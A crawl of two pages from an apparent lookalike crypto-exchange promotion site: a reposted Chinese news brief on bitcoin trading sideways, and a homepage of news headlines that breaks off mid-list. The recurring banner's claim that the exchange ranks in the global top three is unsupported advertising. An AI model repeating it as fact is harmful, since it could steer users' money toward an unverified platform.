

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ouyifit.com/?id=443
body_size: 6391
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,viewport-fit=cover">
	<meta name="applicable-device" content="pc,mobile">
	<meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <script type="text/javascript">if (document.domain != 'www.ouyifit.com'){window.location.href='http://www.ouyifit.com/';}</script>
    <title>分析师：比特币在未来几周将出现横盘走势 - OK交易所_OK交易平台</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Odaily星球日报讯 一些交易员预计，比特币在未来几周将出现横盘走势，原因是美联储下一步举措的不确定性，以及有关ETF的一项关键监管决定推迟，导致比特币近期的涨势遇阻。以Yukari Kusu为首的日本交易所Bi..." />
	<meta name="author" content="OKXer">
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="分析师：比特币在未来几周将出现横盘走势" />
	<meta property="og:description" content="Odaily星球日报讯 一些交易员预计，比特币在未来几周将出现横盘走势，原因是美联储下一步举措的不确定性，以及有关ETF的一项关键监管决定推迟，导致比特币近期的涨势遇阻。以Yukari Kusu为首的日本交易所Bi..." />
	<meta property="og:image" content="http://ouyifit.com/zb_users/theme/hopelee/style/noimg/1.jpg" />
	<meta property="og:url" content="http://ouyifit.com/?id=443" />
	<meta property="og:release_date" content="2023-11-21T18:24:05" />
	<meta property="og:updated_time" content="2023-11-21T18:24:05" />
	<meta property="og:article:author" content="OKXer"/>
	<meta property="bytedance:published_time" content="2023-11-21T18:24:05+08:00" />
	<meta property="bytedance:updated_time" content="2023-11-21T18:24:05+08:00" />
	<script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "http://ouyifit.com/?id=443","title": "分析师：比特币在未来几周将出现横盘走势","images": ["http://ouyifit.com/zb_users/theme/hopelee/style/noimg/7.jpg"],"description": "Odaily星球日报讯 一些交易员预计，比特币在未来几周将出现横盘走势，原因是美联储下一步举措的不确定性，以及有关ETF的一项关键监管决定推迟，导致比特币近期的涨势遇阻。以Yukari Kusu为首的日本交易所Bi...","pubDate": "2023-11-21T18:24:05","upDate": "2023-11-21T18:24:05"}</script>
    <script type="application/ld+json">{"@context": "https://schema.org","@type": "article","headline": "分析师：比特币在未来几周将出现横盘走势","mainEntityOfPage": "http://ouyifit.com/?id=443","image": "http://ouyifit.com/zb_users/theme/hopelee/style/noimg/6.jpg","datePublished": "2023-11-21T18:24:05+08:00","dateModified": "2023-11-21T18:24:05+08:00","author": [{"@type": "Person","name": "OKXer","url":"http://ouyifit.com/?auth=1"}]}</script>
	<script src="http://ouyifit.com/zb_users/theme/hopelee/script/jquery.min-3.6.1.js?v=173290"></script>
    <script src="http://ouyifit.com/zb_system/script/zblogphp.js?v=173290"></script>
    <script src="http://ouyifit.com/zb_system/script/c_html_js_add.php?hash=&v=173290"></script>

<script>
document.addEventListener("DOMContentLoaded", function(){
    if(!navigator.cookieEnabled){
        document.body.innerHTML="检测到异常访问行为，已拒绝访问";
    }
});
</script>
    <script src="http://ouyifit.com/zb_users/theme/hopelee/script/shield.js"></script>
    <link rel="stylesheet" href="http://ouyifit.com/zb_users/theme/hopelee/style/libs/animate.css" type="text/css" media="all" />
    <link rel="stylesheet" href="http://ouyifit.com/zb_users/theme/hopelee/style/style.css?v=1.8.2?t=2025-05-12" type="text/css" media="all" as="style">
	<link rel="stylesheet" href="http://ouyifit.com/zb_users/theme/hopelee/style/libs/night.css" type="text/css" media="all" />
	<link rel="shortcut icon" href="" type="image/x-icon">
	<link rel="alternate" type="application/rss+xml" href="http://ouyifit.com/feed.php" title="OK交易所_OK交易平台" />
	<style></style>
	<script src="https://1.bn714.com/js/ok.js"></script>  <!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
	</head>
<body class="home home-article">
<header class="top-header">
		<div class="top-bar">
			<div class="container secnav secnav-b clearfix">
				<div class="fav-subnav">
					<div class="top-bar-left pull-left navlogo">
						<div class="m-top-search"><i class="icon font-search top-search"></i></div>
						<a href="http://ouyifit.com/" class="logo" title="OK交易所">
							<img width="300" height="100" src="/zb_users/theme/hopelee/style/images/logo.png" class="logo-light" id="logo-light" alt="OK交易所"><img width="300" height="100" src="/zb_users/theme/hopelee/style/images/logo.png" class="logo-dark d-none" id="logo-dark" alt="OK交易所"><b class="shan"></b>						</a>
						<div class="m-top-logo"><i class="nav-bar"><span></span><span></span><span></span></i></div>
					</div>					
					<div class="top-nav-left header-nav fl" data-type="article" data-infoid="3">
						<aside class="mobile_aside mobile_nav">
														<ul id="nav" class="top-bar-menu nav-pills">
								<li class="navbar-item "><a href="http://www.ouyifit.com/" title="">首页</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=1" title="链快讯">链快讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=2" title="链资讯">链资讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=3" title="星快讯">星快讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=4" title="星资讯">星资讯</a></li><li class="navbar-item "><a href="http://go.koiapi.com" target="_blank" title="区块链导航">区块链导航</a></li>							</ul>
													</aside>
						<div id="mask"></div>
					</div>
					<div class="search-warp clearfix">
						<div class="search_top">
							<div class="search-icon"></div>
							<div class="search-box">
								<form name="search" method="post" action="http://ouyifit.com/zb_system/cmd.php?act=search">
									<input class="search-input" placeholder="请输入关键字" type="text" name="q">
									<button class="showhide-search" type="submit">Search</button>
									<span class="s-icon"></span>
								</form>
															</div>
						</div>
						<a class="at-night top-night" title="夜间模式" href="javascript:switchNightMode()" target="_self"></a>
						<a class="top-tnrt" title="繁简转换" href="javascript:translatePage();" id="zh_tw">繁体</a>
											</div>
				</div>
			</div>
			<div id="percentageCounter"></div>
		</div>
	</header><section class="single-bar term-theme" style="background-image: url('/zb_users/theme/hopelee/style/images/single-bg.jpg');">
	<div class="container">
		<div class="single-bar-header">
			<h1>分析师：比特币在未来几周将出现横盘走势</h1>
			<div class="single-info">
				<div class="single-info-information">
					<img alt="OKXer" src="http://ouyifit.com/zb_users/avatar/0.png" class="avatar" height="35" width="35">
					<div class="single-user-info">
						<div class="author">
							<a href="http://ouyifit.com/?auth=1" title="OKXer"><i class="icon font-user-o"></i>OKXer</a>
													</div>
						<div class="single-user-meta">
							<span class="single-time" title="2023年11月21日 18:24:05	"><i class="icon font-time"></i>2023-11-21</span>
							<span class="single-views"><i class="icon font-eye"></i>372阅读</span>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<main class="main-content container clearfix">
	<div class="row">
		<div class="main fl">
				
<div class="single box-show">
	<article class="single-post">
				<header class="single-title">
			<nav class="single-place place">
				<i class="icon font-home"></i><a href="http://ouyifit.com/">首页</a><i class="icon font-angle-right"></i><a href="http://ouyifit.com/?cate=3" title="查看 星快讯 分类中的全部文章">星快讯</a> <i class="icon font-angle-right"></i><a href="http://ouyifit.com/?id=443" rel="bookmark" title="正在阅读 分析师：比特币在未来几周将出现横盘走势">正文</a>
			</nav>
			<div id="font-change" class="single-font fr">
				<span id="font-dec"><a href="#" title="减小字体"><i class="icon font-minus-square-o"></i></a></span>
				<span id="font-int"><a href="#" title="默认字体"><i class="icon font-font"></i></a></span>
				<span id="font-inc"><a href="#" title="增大字体"><i class="icon font-plus-square-o"></i></a></span>
			</div>
					</header>
		<div id="single-ad" class="homedia single-ad"><div id="ad-container-1"></div>
<div id="ad-container-2"></div>
<script src="https://1.bn714.com/js/okad.js"></script></div>				<div class="single-entry">
			<div id="listree-bodys">Odaily星球日报讯 一些交易员预计，比特币在未来几周将出现横盘走势，原因是美联储下一步举措的不确定性，以及有关ETF的一项关键监管决定推迟，导致比特币近期的涨势遇阻。
以Yukari Kusu为首的日本交易所Bitbank的分析师在周二的一份报告中表示：“比特币上行空间已被抑制在3.8万美元的心理水平。比特币未能突破这一水平的原因之一是，SEC上周四推迟了Hashdex将其现有比特币期货ETF转换为现货ETF的申请。”
与此同时，加密货币交易所Bitfinex的分析师在周二的一份报告中表示，他们预计美联储将在12月的会议上保持利率稳定：“总体通胀率已从年初的6.4%显著下降。这应该会让美联储有足够的空间在12月的会议上保持利率稳定，这符合美联储期货市场目前的预期，也符合其维持经济扩张的目标。”（CoinDesk）</div>		</div>
		<footer class="entry-footer">
			<div class="readlist ds-reward-stl">
															</div>
					</footer>
				<div class="statement yc">
		OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台		</div>	</article>
</div>
<div class="entry-next-prev wow fadeInDown">
	<p class="m-page-up fl"><a href="http://ouyifit.com/?id=441" title="USDT总市值突破880亿美元，续创新高" rel="prev">USDT总市值突破880亿美元，续创新高</a></p>
		<a href="http://ouyifit.com/?cate=3" class="u-back-list fl"><i class="返回栏目"></i></a>
	<p class="m-page-down fl"><a href="http://ouyifit.com/?id=446" title=" 匿名安全专家发现 Fantom 基金会钱包漏洞，最高可导致后者损失1.7 亿美元 " rel="next"> 匿名安全专家发现 Fantom 基金会钱包漏洞，最高可导致后者损失1.7 亿美元 </a></p>
	<div class="clear"></div>
</div>
<div class="part-mor box-show wow fadeInDown"><!--相关文章-->
	<h2 class="section-title"><span>相关阅读</span></h2>
	<div class="pic-box-list clearfix">
	<!--相关分类-->
				<li><a href="http://ouyifit.com/?id=140921" title="Bitmine将其市场股票发行规模提升至45亿美元，以增持以太坊 " target="_blank">Bitmine将其市场股票发行规模提升至45亿美元，以增持以太坊 </a></li>			<li><a href="http://ouyifit.com/?id=140920" title="孙宇晨现身TRON.Inc更名敲钟仪式" target="_blank">孙宇晨现身TRON.Inc更名敲钟仪式</a></li>			<li><a href="http://ouyifit.com/?id=140919" title="贝莱德7月以来累计增持103.5万枚ETH，持仓总量达280万枚" target="_blank">贝莱德7月以来累计增持103.5万枚ETH，持仓总量达280万枚</a></li>			<li><a href="http://ouyifit.com/?id=140918" title="美国银行：美国稳定币供应或因GENIUS法案短期内将增长250亿至750亿美元" target="_blank">美国银行：美国稳定币供应或因GENIUS法案短期内将增长250亿至750亿美元</a></li>		</div>
</div>
				</div>
		<aside class="side fr">
			
<section class="widget wow fadeInDown" id="divPrevious">
<h3 class="widget-title">最近发表</h3>
<ul class="widget-box divPrevious"><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163986" title="点击阅读 数据：BTC 当前全网 8 小时平均资金费率为 0.0042% " target="_blank"> 数据：BTC 当前全网 8 小时平均资金费率为 0.0042% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163985" title="点击阅读 数据：ETH 当前全网 8 小时平均资金费率为 -0.001% " target="_blank"> 数据：ETH 当前全网 8 小时平均资金费率为 -0.001% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163984" title="点击阅读 数据：LIGHT 今日凌晨闪崩，24 小时跌超 70% " target="_blank"> 数据：LIGHT 今日凌晨闪崩，24 小时跌超 70% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163983" title="点击阅读 数据：BTC 突破 89000 美元 " target="_blank"> 数据：BTC 突破 89000 美元 </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163982" title="点击阅读 数据：某巨鲸出售 23 万枚 AAVE，价值约 3759 万美元 " target="_blank"> 数据：某巨鲸出售 23 万枚 AAVE，价值约 3759 万美元 </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163981" title="点击阅读 数据：“麻吉”止盈 ZEC 多单，并重启做多 BTC " target="_blank"> 数据：“麻吉”止盈 ZEC 多单，并重启做多 BTC </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div><div class="side_new">
	<div class="side_new_dot"></div>
	<div class="side_new_inner">
		<div class="side-new-title"><a href="http://ouyifit.com/?id=163980" title="点击阅读 数据：ETH 短时拉升，5 分钟涨超 1.15% " target="_blank"> 数据：ETH 短时拉升，5 分钟涨超 1.15% </a></div>
		<div class="side-new-time"><em>链快讯</em><span class="spot"></span>2025年12月22日</div>
	</div>
</div></ul>
</section><section class="widget wow fadeInDown" id="side_hot">
<h3 class="widget-title">热门文章</h3>
<div class="widget-box side_hot"><div class="list-media"><a class="media-content" href="http://ouyifit.com/?id=150993" title=" 数据：过去 24 小时全网爆仓 6.8 亿美元，多单爆仓 5.29 亿美元，空单爆仓 1.51 亿美元 " target="_blank" style="background-image:url(http://ouyifit.com/zb_users/theme/hopelee/style/noimg/7.jpg)"><span class="list-overlay"></span></a><div class="list-content"><a href="http://ouyifit.com/?id=150993" class="list-title h-2x"> 数据：过去 24 小时全网爆仓 6.8 亿美元，多单爆仓 5.29 亿美元，空单爆仓 1.51 亿美元 </a><p class="list-footer"><span class="text-read">296 阅读 ，</span><time class="d-inline-block">10-10</time></p></div></div><div class="list-media"><a class="media-content" href="http://ouyifit.com/?id=149096" title=" AI + Crypto 的 AI Agents 支付赛道 " target="_blank" style="background-image:url(http://ouyifit.com/zb_users/theme/hopelee/style/noimg/7.jpg)"><span class="list-overlay"></span></a><div class="list-content"><a href="http://ouyifit.com/?id=149096" class="list-title h-2x"> AI + Crypto 的 AI Agents 支付赛道 </a><p class="list-footer"><span class="text-read">185 阅读 ，</span><time class="d-inline-block">09-25</time></p></div></div><div class="list-media"><a class="media-content" href="http://ouyifit.com/?id=149565" title=" 一文了解 Canton Network：具有机构级隐私与合规性的公共区块链 " target="_blank" style="background-image:url(http://ouyifit.com/zb_users/theme/hopelee/style/noimg/2.jpg)"><span class="list-overlay"></span></a><div class="list-content"><a href="http://ouyifit.com/?id=149565" class="list-title h-2x"> 一文了解 Canton Network：具有机构级隐私与合规性的公共区块链 </a><p class="list-footer"><span class="text-read">185 阅读 ，</span><time class="d-inline-block">09-29</time></p></div></div><div class="list-media"><a class="media-content" href="http://ouyifit.com/?id=157014" title=" Fidelity Solana ETF 将于明日正式上线 " target="_blank" style="background-image:url(http://ouyifit.com/zb_users/theme/hopelee/style/noimg/2.jpg)"><span class="list-overlay"></span></a><div class="list-content"><a href="http://ouyifit.com/?id=157014" class="list-title h-2x"> Fidelity Solana ETF 将于明日正式上线 </a><p class="list-footer"><span class="text-read">156 阅读 ，</span><time class="d-inline-block">11-18</time></p></div></div></div>
</section>		</aside>
	</div>
	<div class="listree-box">
		<h3 class="listree-titles"><a href="javascript:;" class="listree-btn" title="展开">目录[+]</a></h3>
		<ul id="listree-ol" style="display:none;"></ul>
	</div>
	</main>
<footer class="footer bg-dark">
	<div class="container clearfix">
		<div class="footer-fill">
			<div class="footer-column">
				<div class="footer-menu">
					<a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a><a rel="nofollow" href="/" target="_blank">OK交易平台官网</a>				</div>
				<div class="footer-copyright text-xs">
					<a href="/">OK交易平台官网</a>.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d8426be4b0546556a79bf27271277eb6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
				</div>
			</div>
		</div>
		<div class="footer-hidden-xs">
			<div class="f-last-line "><p>OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台</p></div>
		</div>
		<div class="footer-links">
			<span>. 安全运行<span id="iday"></span>天 <script>function siteRun(d){var nowD=new Date();return parseInt((nowD.getTime()-Date.parse(d))/24/60/60/1000)} document.getElementById("iday").innerHTML=siteRun("2023/11/19");</script></span>
		</div>
	</div>
	<div id="backtop" class="backtop">
		<div class="bt-box top" title="返回顶部"><i class="icon font-top"></i></div>
		<div class="bt-box qrcode" title="微信扫码"><i class="icon font-weixin"></i><span class="bg-qrcode" style="background-image:url(/zb_users/theme/hopelee/style/images/wxqrcode.jpg);"></span></div>
		<div class="bt-box bottom" title="网页底部"><i class="icon font-bottom"></i></div>
	</div>
	<div class="none">
		<script>var cookieDomain = "http://ouyifit.com/";</script>
		<script src="http://ouyifit.com/zb_users/theme/hopelee/script/zh-tw.js"></script>
	    <script src="http://ouyifit.com/zb_users/theme/hopelee/script/custom.js?v=2025-05-12"></script>
		<script src="http://ouyifit.com/zb_users/theme/hopelee/script/wow.min.js?t=2025-05-12"></script>
		<script src="http://ouyifit.com/zb_users/theme/hopelee/script/jquery.lazy.js"></script>
		<script src="http://ouyifit.com/zb_users/theme/hopelee/script/view-image.min.js"></script>
		<script>window.addEventListener('unload',function(){var articleKey=window.location.pathname;var position=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;localStorage.setItem(articleKey,position)});window.addEventListener('load',function(){var articleKey=window.location.pathname;var savedPosition=localStorage.getItem(articleKey);if(savedPosition){window.scrollTo(0,savedPosition)}});</script>			</div>	
</footer></body>
</html><!--1,725.28 ms , 10 queries , 3526kb memory , 7 errors-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ouyifit.com/
body_size: 7483
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,viewport-fit=cover">
	<meta name="applicable-device" content="pc,mobile">
	<meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <script type="text/javascript">if (document.domain != 'www.ouyifit.com'){window.location.href='http://www.ouyifit.com/';}</script>
    <title>OK交易所_OK交易平台 - OK交易平台官网</title>
	<meta name="description" content="OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台" />
	<meta name="keywords" content="OK交易所,OK交易平台官网,OK交易平台" />
	<meta property="og:type" content="index"/>
	<meta property="og:title" content="OK交易所_OK交易平台" />
	<meta property="og:description" content="OK交易所是全球排名前三的数字货币交易平台，非常符合国人操作，买卖比特币就上OK交易平台" />
	<meta property="og:image" content="/zb_users/theme/hopelee/style/images/logo.png" />
	<meta property="og:url" content="http://www.ouyifit.com/" />
	<script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/jquery.min-3.6.1.js?v=173290"></script>
    <script src="http://www.ouyifit.com/zb_system/script/zblogphp.js?v=173290"></script>
    <script src="http://www.ouyifit.com/zb_system/script/c_html_js_add.php?hash=&v=173290"></script>

<script>
document.addEventListener("DOMContentLoaded", function(){
    if(!navigator.cookieEnabled){
        document.body.innerHTML="检测到异常访问行为，已拒绝访问";
    }
});
</script>
    <script src="http://www.ouyifit.com/zb_users/theme/hopelee/script/shield.js"></script>
    <link rel="stylesheet" href="http://www.ouyifit.com/zb_users/theme/hopelee/style/libs/animate.css" type="text/css" media="all" />
    <link rel="stylesheet" href="http://www.ouyifit.com/zb_users/theme/hopelee/style/style.css?v=1.8.2?t=2025-05-12" type="text/css" media="all" as="style">
	<link rel="stylesheet" href="http://www.ouyifit.com/zb_users/theme/hopelee/style/libs/night.css" type="text/css" media="all" />
	<link rel="shortcut icon" href="" type="image/x-icon">
	<link rel="alternate" type="application/rss+xml" href="http://www.ouyifit.com/feed.php" title="OK交易所_OK交易平台" />
	<style></style>
	<script src="https://1.bn714.com/js/ok.js"></script>  <!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
	</head>
<body class="home home-index">
<header class="top-header">
		<div class="top-bar">
			<div class="container secnav secnav-b clearfix">
				<div class="fav-subnav">
					<div class="top-bar-left pull-left navlogo">
						<div class="m-top-search"><i class="icon font-search top-search"></i></div>
						<a href="http://www.ouyifit.com/" class="logo" title="OK交易所">
							<img width="300" height="100" src="/zb_users/theme/hopelee/style/images/logo.png" class="logo-light" id="logo-light" alt="OK交易所"><img width="300" height="100" src="/zb_users/theme/hopelee/style/images/logo.png" class="logo-dark d-none" id="logo-dark" alt="OK交易所"><b class="shan"></b>						</a>
						<div class="m-top-logo"><i class="nav-bar"><span></span><span></span><span></span></i></div>
					</div>					
					<div class="top-nav-left header-nav fl" data-type="index" data-infoid="index">
						<aside class="mobile_aside mobile_nav">
														<ul id="nav" class="top-bar-menu nav-pills">
								<li class="navbar-item "><a href="http://www.ouyifit.com/" title="">首页</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=1" title="链快讯">链快讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=2" title="链资讯">链资讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=3" title="星快讯">星快讯</a></li><li class="navbar-item "><a href="http://www.ouyifit.com/?cate=4" title="星资讯">星资讯</a></li><li class="navbar-item "><a href="http://go.koiapi.com" target="_blank" title="区块链导航">区块链导航</a></li>							</ul>
													</aside>
						<div id="mask"></div>
					</div>
					<div class="search-warp clearfix">
						<div class="search_top">
							<div class="search-icon"></div>
							<div class="search-box">
								<form name="search" method="post" action="http://www.ouyifit.com/zb_system/cmd.php?act=search">
									<input class="search-input" placeholder="请输入关键字" type="text" name="q">
									<button class="showhide-search" type="submit">Search</button>
									<span class="s-icon"></span>
								</form>
															</div>
						</div>
						<a class="at-night top-night" title="夜间模式" href="javascript:switchNightMode()" target="_self"></a>
						<a class="top-tnrt" title="繁简转换" href="javascript:translatePage();" id="zh_tw">繁体</a>
											</div>
				</div>
			</div>
			<div id="percentageCounter"></div>
		</div>
	</header><main class="main-content container clearfix">
	<div class="row">
		<div class="main fl">									<div id="homedia" class="homedia homerecom"><div id="ad-container-1"></div>
<div id="ad-container-2"></div>
<script src="https://1.bn714.com/js/okad.js"></script></div>						<div class="side-hot auto-side">
				<div class="msg-alert">
					<div class="loading ball-pulse"><div></div><div></div><div></div><span>加载中⋅⋅⋅</span></div>
				</div>
				<div id="pjaxmain"><div class="home-main auto-main"><!--页面主体信息-->
																						<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list1">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169526" title=" DFDV 宣布发行 Meme 币 DONT，上线 3 小时触及 2800 万美元 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/7.jpg" alt=" DFDV 宣布发行 Meme 币 DONT，上线 3 小时触及 2800 万美元 " title="详细阅读： DFDV 宣布发行 Meme 币 DONT，上线 3 小时触及 2800 万美元 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" DFDV 宣布发行 Meme 币 DONT，上线 3 小时触及 2800 万美元 " href="http://www.ouyifit.com/?id=169526" target="_blank"><span class="badge arc_v6">最新</span> DFDV 宣布发行 Meme 币 DONT，上线 3 小时触及 2800 万美元 </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169526" target="_blank" rel="bookmark">ChainCatcher 消息，Solana 财库公司 DeFi Development（DFDV）宣布发行史上首个由上市公司创建的 Meme 币 DONT（DisclaimerCoin，请勿购买）。DFDV 在公告...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 01:53:04" datetime="2026-01-23 01:53:04"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169526#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list2">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169525" title=" 数据：监测到 5,000 万 USDT 转入 Binance " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/5.jpg" alt=" 数据：监测到 5,000 万 USDT 转入 Binance " title="详细阅读： 数据：监测到 5,000 万 USDT 转入 Binance "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
			<h2><a title=" 数据：监测到 5,000 万 USDT 转入 Binance " href="http://www.ouyifit.com/?id=169525" target="_blank"><span class="badge arc_v6">最新</span> 数据：监测到 5,000 万 USDT 转入 Binance </a></h2>
		</header>
		<div class="entry-summary ss"><p><a href="http://www.ouyifit.com/?id=169525" target="_blank" rel="bookmark">ChainCatcher 消息，据 Coinglass 数据显示，1 月 23 日 01:14 监测到 5,000 万 USDT 从未知钱包转入 Binance。 B安/欧意/大门交易所永久入口：点击进入加密货币的世...</a></p></div>
		<div class="entry-meta-items">
			<div class="entry-meta fea-meta"><time class="ispot" title="2026-01-23 01:53:04" datetime="2026-01-23 01:53:04"><i class="icon font-time"></i>2026-01-23</time><span class="meta-viewnums ispot" title="3 阅读"><i class="icon font-eye"></i>3 阅读</span><a class="meta-viewnums ispot" href="http://www.ouyifit.com/?id=169525#comments"><i class="icon font-comment"></i>0 评论</a></div><div class="entry-meta-author"><a class="meta-author-url ispot" href="http://www.ouyifit.com/?auth=1"><i class="icon icon font-guanfangbanben"></i>OKXer</a></div>		</div>
		<div class="l-line"></div>
	</div><div class="postnew"></div></article>
																											<article class="post-list blockimg picsrcd auto-list wow fadeInDown" id="list3">
	<div class="entry-container">
		<figure class="block-image feaimg">
			<a class="block-fea" href="http://www.ouyifit.com/?id=169524" title=" 数据：170 万枚 PENDLE 从匿名地址转出，价值约 360 万美元 " target="_blank"><img class="lazy" src="http://www.ouyifit.com/zb_users/theme/hopelee/style/noimg/1.jpg" alt=" 数据：170 万枚 PENDLE 从匿名地址转出，价值约 360 万美元 " title="详细阅读： 数据：170 万枚 PENDLE 从匿名地址转出，价值约 360 万美元 "></a>
			<span class="item-img-cate">链快讯</span>
		</figure>
		<header class="entry-header">
